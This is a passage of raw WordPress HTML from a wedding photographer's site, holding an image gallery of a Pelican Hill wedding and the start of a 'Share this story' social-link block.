https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-47.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46-552x750.jpg" alt="" data-id="10095" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-46/" class="wp-image-10095" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-46.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42-552x750.jpg" alt="" data-id="10093" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-42/" class="wp-image-10093" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-42.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44-552x750.jpg" alt="" data-id="10094" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-44/" class="wp-image-10094" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-44.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2-500x750.jpg" alt="" data-id="10078" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-2/" class="wp-image-10078" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-2.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62-552x750.jpg" alt="" data-id="10107" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-62/" class="wp-image-10107" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-62.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57-552x750.jpg" alt="" data-id="10103" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-57/" class="wp-image-10103" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-57.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63-552x750.jpg" alt="" data-id="10108" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-63/" class="wp-image-10108" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-63.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71-552x750.jpg" alt="" data-id="10114" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-71/" class="wp-image-10114" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-71.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49-552x750.jpg" alt="" data-id="10097" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-49/" class="wp-image-10097" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-49.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-552x750.jpg" alt="" data-id="10115" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-72/" class="wp-image-10115" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-72.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52-552x750.jpg" alt="" data-id="10099" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-52/" class="wp-image-10099" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-52.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51-552x750.jpg" alt="" data-id="10098" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-51/" class="wp-image-10098" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-51.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58-552x750.jpg" alt="" data-id="10104" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-58/" class="wp-image-10104" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-58.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60-552x750.jpg" alt="" data-id="10106" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-60/" class="wp-image-10106" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-60.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65-552x750.jpg" alt="" data-id="10109" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-65/" class="wp-image-10109" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-65.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66-552x750.jpg" alt="" data-id="10110" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-66/" class="wp-image-10110" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-66.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68-552x750.jpg" alt="" data-id="10111" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-68/" class="wp-image-10111" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-68.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69-552x750.jpg" alt="" data-id="10112" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-69/" class="wp-image-10112" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-69.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="552" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70-552x750.jpg" alt="" data-id="10113" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-70/" class="wp-image-10113" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70-552x750.jpg 552w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70-600x815.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70-368x500.jpg 368w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70-768x1043.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-70.jpg 1104w" sizes="(max-width: 552px) 100vw, 552px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11-500x750.jpg" alt="" data-id="10081" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-11/" class="wp-image-10081" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-11.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22-500x750.jpg" alt="" data-id="10085" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-22/" class="wp-image-10085" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-22.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12-500x750.jpg" alt="" data-id="10082" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-12/" class="wp-image-10082" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-12.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19-500x750.jpg" alt="" data-id="10084" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-19/" class="wp-image-10084" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-19.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li><li class="blocks-gallery-item"><figure><img loading="lazy" decoding="async" width="500" height="750" src="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6-500x750.jpg" alt="" data-id="10079" data-full-url="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6.jpg" data-link="https://carolinetran.net/flo-slider/pelican-hill/caroline-tran-pelican-hill-wedding-6/" class="wp-image-10079" srcset="https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6-500x750.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6-600x900.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6-333x500.jpg 333w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6-768x1152.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/08/caroline-tran-pelican-hill-wedding-6.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" /></figure></li></ul></figure>

    <div
      class="alignfull flex-block flex-block--blockID--d7967f3abee0"
      data-block-id="blockID--d7967f3abee0" 
      id="flex-blockid--d7967f3abee0"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 1.25vw; --height:8em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--d7967f3abee0 { --html-font-size: 4.2666666666667vw; --height: 5.944444444444445em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 1.88889em; --position-top-tablet: 1.88889em; --position-left: 35.77778em; --position-left-tablet: 35.77778em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_aee0a8a01914, .flex-element-animation-helper[data-id='element_id_aee0a8a01914'][data-block-id='blockID--d7967f3abee0'] { --el-width: 8.44444em; --el-width-tablet: 8.44444em; --el-height: 1.22222em; --el-height-tablet: 1.22222em; --el-actual-height: 1.22222em; --el-actual-height-tablet: 1.22222em; --position-top: 0.72222em; --position-top-tablet: 0.72222em; --position-left: 7.52431em; --position-left-tablet: 7.52431em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.22222em; --el-width-tablet: 9.22222em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 3.11111em; --position-top-tablet: 3.11111em; --position-left: 35.38889em; --position-left-tablet: 35.38889em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--d7967f3abee0.flex-block__element--element_id_8731e428edf3, .flex-element-animation-helper[data-id='element_id_8731e428edf3'][data-block-id='blockID--d7967f3abee0'] { --el-width: 9.27778em; --el-width-tablet: 9.27778em; --el-height: 2.77778em; --el-height-tablet: 2.77778em; --el-actual-height: 2.77778em; --el-actual-height-tablet: 2.77778em; --position-top: 2.44444em; --position-top-tablet: 2.44444em; --position-left: 7.07986em; --position-left-tablet: 7.07986em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_aee0a8a01914 flex-block__element--text  flex-block__element--block-blockID--d7967f3abee0  flex-block__element--editorTagsFix  flex-block__element--synced " style="">
      <div data-font='third_level/overline_2' class="flex-block__text-content  height-auto">
        <p><span class="has-inline-font" style="font-family:HKGrotesk-SemiBold"><span style="color:var(--scheme_1--overline--default)">Share this story</span></span></p>
      </div>
    </div>
  
    <div class="flex-block__element flex-block__element--element_id_8731e428edf3 flex-block__element--socialLinks  flex-block__element--block-blockID--d7967f3abee0   flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--overline--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 3.125rem;
          --iconSize: 0.75rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcarolinetran.net%2Fpelican-hill-wedding-photography%2F"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
